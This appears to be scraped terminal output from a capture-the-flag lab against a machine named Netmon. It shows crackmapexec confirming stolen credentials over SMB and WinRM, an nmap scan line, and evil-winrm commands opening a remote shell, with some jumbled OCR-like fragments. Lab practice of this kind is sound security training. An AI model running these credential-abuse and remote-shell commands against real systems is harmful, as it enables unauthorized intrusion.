 192.168.1.15
10.10.14.22
10.10.10.152 - Netmon
❯ crackmapexec smb 10.10.10.152 -u old_b0y -p 'oldboy123!$'
SMB 10.10.10.152 445 NETMON [*] Windows Server 2016 Standard 14393 x64 (name:NETMON) (domain:netmon) (si
gning:False) (SMBv1:True)
SMB 10.10.10.152 445 NETMON [+] netmon\old_b0y:oldboy123!$ (Pwn3d!)
❯ cat ../nmap/targeted | grep 5985
# Nmap 7.95 scan initiated Mon May  5 22:07:05 2025 as: /usr/lib/nmap/nmap --privileged -sCV -p21,80,135,139,445,5985,49664,4966
5,49666,49667,49668,49669 -oN targeted 10.10.10.152
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
❯ crackmapexec winrm 10.10.10.152 -u old_b0y -p 'oldboy123!$'
SMB 10.10.10.152 5985 NETMON [*] Windows 10 / Server 2016 Build 14393 (name:NETMON) (domain:netmon)
HTTP 10.10.10.152 5985 NETMON [*] http://10.10.10.152:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptograph
y.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.152 5985 NETMON [+] netmon\old_b0y:oldboy123!$ (Pwn3d!)
❯ evil-winrm -i 10.10.10.152 -u old_b0y -p oldboy123!$
❯ evil-winrm -i 10.10.10.152 -u old_b0y -p oldboy123'oldboy123!$'
:( The account not in Windows
Remote Management
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
VPN - root's tasks
Reconnaissance - Enumeration